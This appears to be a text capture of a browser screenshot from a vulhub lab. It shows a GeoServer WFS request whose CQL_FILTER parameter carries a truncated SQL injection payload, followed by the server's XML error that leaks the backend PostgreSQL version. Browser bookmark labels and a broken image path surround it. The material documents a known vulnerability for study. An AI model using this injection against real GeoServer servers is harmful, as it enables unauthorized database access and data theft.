 Error 404 - Not Found
192.168.42.135:8080/geoserv
不安全
192.168.42.135:8080/geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=vulhub:example&CQL_FILTER=strStartsWith%28name%2C%27x%27%27%29+%3D+true+and+1%3D%28SELECT+CAST...
4
f
Tool
SDU
Learning
push
SR
work
DL
Entertainment
HD
Agent
UI
Cyber Security Ce...
首页-智慧场馆管理...
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<ServiceExceptionReport xmlns="http://www.opengis.net/ogc" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="1.2.0" xsi:schemaLocation="http://www.opengis.net/ogc http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
<ServiceException> java.lang.RuntimeException: java.io.IOException java.io.IOExceptionERROR: invalid input syntax for type integer: "PostgreSQL 14.9 on x86_64-pc-linux-musl, compiled by gcc (Alpine 12.2.1_git20220924-r10) 12.2.1 20220924, 64-bit" </ServiceException>
</ServiceExceptionReport>